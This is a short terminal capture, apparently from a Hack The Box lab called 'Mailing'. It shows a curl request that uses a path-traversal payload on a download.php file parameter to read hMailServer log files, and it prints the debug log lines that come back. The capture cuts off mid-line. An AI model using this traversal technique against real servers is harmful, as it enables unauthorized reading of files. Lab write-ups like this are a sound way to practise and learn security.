 ┌──(kali㉿kali)-[~/htb-labs/Mailing/CVE-2023-2255]
└─$ curl http://ip/download.php?file=../../progra~2/hmailserver/logs/hmailserver_2026-08-13
.log
"DEBUG" 3648    "2026-08-13 05:39:42.815"       "Application::InitInstance - Configuration
loaded."
"DEBUG" 3648    "2026-08-13 05:39:42.831"       "Creating work queue Asynchronous task queu
e"
"DEBUG" 3648    "2026-08-13 05:39:42.831"       "Starting work queue Asynchronous task queu
e"
"DEBUG" 3648    "2026-08-13 05:39:42.831"       "Started work queue Asynchronous task queue
"
"APPLICATION"   3648    "2026-08-13 05:39:42.831"       "Starting servers..."
"DEBUG" 3140    "2026-08-13 05:39:42.831"       "Running worker in work queue Asynchronous
task queue"
"DEBUG" 376     "2026-08-13 05:39:42.831"       "Running worker in work queue Asynchronous
task queue"
"DEBUG" 3032    "2026-08-13 05:39:42.831"       "Running worker in work queue Asynchronous
task queue"
"DEBUG" 520     "2026-08-13 05:39:42.831"       "Running worker in work queue Asynchronous